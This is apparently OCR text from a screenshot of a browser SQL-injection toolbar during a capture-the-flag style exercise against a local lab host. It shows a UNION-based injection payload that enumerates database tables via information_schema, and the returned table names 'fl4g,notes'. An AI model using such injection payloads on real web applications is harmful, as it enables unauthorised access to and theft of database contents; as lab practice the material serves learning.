 192.168.10.41:3 php S C 搜索 JS »
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPT
Load URL
Split URL
Execute
http://192.168.10.41:32768/index.php
?id=-2'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() -- -
Post data Referrer 0xHEX %URL BASE64 Insert string to replace In
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
notes
2
fl4g,notes